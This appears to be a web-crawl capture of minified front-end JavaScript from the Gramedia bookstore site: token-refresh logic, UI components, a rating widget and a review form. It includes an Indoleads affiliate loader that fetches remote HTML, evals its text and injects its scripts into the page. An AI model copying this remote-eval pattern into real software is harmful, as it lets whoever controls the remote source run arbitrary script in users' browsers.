e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await c(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(c);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...c}[e]):({...a,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg
body_size: -129
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="twitterx_filled">
<path id="Shape" d="M9.83667 7.54283L16.0933 16.4584H14.43L8.18444 7.54283H9.83667ZM22 5.33394V18.6673C22 20.5084 20.5078 22.0006 18.6667 22.0006H5.33333C3.49222 22.0006 2 20.5084 2 18.6673V5.33394C2 3.49283 3.49222 2.00061 5.33333 2.00061H18.6667C20.5078 2.00061 22 3.49283 22 5.33394ZM18.1533 17.5562L13.5022 10.9006L17.3044 6.44506H15.8478L12.8433 9.95617L10.3911 6.44506H6.11333L10.4922 12.7039L6.34 17.5562H7.82111L11.1556 13.6495L13.8867 17.5562H18.1533Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: 344
content:
if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 136
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.00634abb8a8cf5fc.js
body_size: 5129
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b3882d49-152c-4a7e-9399-f7a8edd4457b",e._sentryDebugIdIdentifier="sentry-dbid-b3882d49-152c-4a7e-9399-f7a8edd4457b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:b,onFocus:y,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),b&&b(e)},onFocus:e=>{w(!0),y&&y(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,b=void 0===m?5:m,y=e.size,x=void 0===y?40:y,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*b:b},[V,b]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/b*100):2*Math.ceil(h)*10},[V,h,b,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),eb=a.useCallback(function(e){return b%2!=0?e/2/10:e*b/100},[b]),ey=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(eb(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(eb(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&eb(ed)||ec&&eb(ec)||h&&eb(eh)},[ed,eb,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:ey,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&ey(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(b):void 0},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),b=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...b}=e,[y,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!y||!!y.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...b,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:y,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});b.displayName=f;var y="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(y,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=y;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=b,_=x}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js
body_size: 8744
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d7291be8-1eb7-427c-a007-b027f73b9243",e._sentryDebugIdIdentifier="sentry-dbid-d7291be8-1eb7-427c-a007-b027f73b9243")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 